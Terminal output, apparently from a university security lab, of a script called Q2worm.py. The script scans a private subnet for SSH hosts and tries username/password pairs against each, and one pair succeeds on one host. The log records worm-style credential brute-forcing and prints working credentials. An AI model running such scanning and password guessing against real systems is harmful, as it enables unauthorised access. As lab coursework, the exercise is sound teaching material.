 cse@cse3140-HVM-domU:~/Lab2$ python3 Q2worm.py
SSH: 172.16.48.8
SSH: 172.16.48.9
SSH: 172.16.48.19
SSH: 172.16.48.20
SSH: 172.16.48.24
SSH: 172.16.48.88
SSH: 172.16.48.102
SSH: 172.16.48.163
SSH: 172.16.48.240
SSH error: 172.16.48.8 URyN9X abc1234567 Authentication failed.
SSH error: 172.16.48.9 URyN9X abc1234567 Authentication failed.
SSH error: 172.16.48.19 URyN9X abc1234567 Authentication failed.
SSH error: 172.16.48.20 URyN9X abc1234567 Authentication failed.
SSH error: 172.16.48.24 URyN9X abc1234567 Authentication failed.
SSH error: 172.16.48.88 URyN9X abc1234567 Authentication failed.
SSH error: 172.16.48.102 URyN9X abc1234567 Authentication failed.
SSH error: 172.16.48.163 URyN9X abc1234567 Authentication failed.
SSH error: 172.16.48.240 URyN9X abc1234567 Authentication failed.
SSH error: 172.16.48.8 UwAxui mangesh Authentication failed.
SSH error: 172.16.48.9 UwAxui mangesh Authentication failed.
SSH error: 172.16.48.19 UwAxui mangesh Authentication failed.
SSH error: 172.16.48.20 UwAxui mangesh Authentication failed.
SSH error: 172.16.48.24 UwAxui mangesh Authentication failed.
SSH error: 172.16.48.88 UwAxui mangesh Authentication failed.
SSH error: 172.16.48.102 UwAxui mangesh Authentication failed.
SSH works: 172.16.48.163 UwAxui mangesh